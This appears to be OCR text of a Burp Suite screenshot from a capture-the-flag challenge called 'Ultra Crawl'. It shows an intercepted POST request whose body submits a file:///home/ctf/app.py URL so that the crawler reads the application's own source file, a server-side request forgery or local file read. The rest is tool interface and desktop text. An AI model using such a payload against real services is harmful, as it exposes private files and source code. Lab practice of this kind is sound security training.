 Burp Project Intruder Repeater Window Help Burp Suite Community Edition v2022.8.5 - Temporary Project
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options
User options Learn
Intercept HTTP history WebSockets history Options
Request to http://34.107.45.207:31666
Forward Drop Intercept is on Action Open Browser Comment this item HTTP/1 ?
Pretty Raw Hex \n
1 POST / HTTP/1.1
2 Host: company.tld
3 Content-Length: 39
4 Cache-Control: max-age=0
5 Upgrade-Insecure-Requests: 1
6 Origin: http://34.107.45.207:31666
7 Content-Type: application/x-www-form-urlencoded
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/106.0.5249.62 Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,im
age/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
10 Referer: http://34.107.45.207:31666/
11 Accept-Encoding: gzip, deflate
12 Accept-Language: en-US,en;q=0.9
13 Connection: close
14
15 url=file%3A%2F%2F%2Fhome%2Fctf%2Fapp.py
Inspector
Request Attributes 2
Request Query Parameters 0
Request Body Parameters 1
Request Cookies 0
Request Headers 12
? Search... 0 matches
Ultra crawl a website
Not secure 34.107.45.207:31666
Ultra Crawl
Crawl: file:///home/ctf/app.py Confirm identity
Type here to search
E
W
19°C Cloudy
ქარ
4:53 PM
10/13/2022
4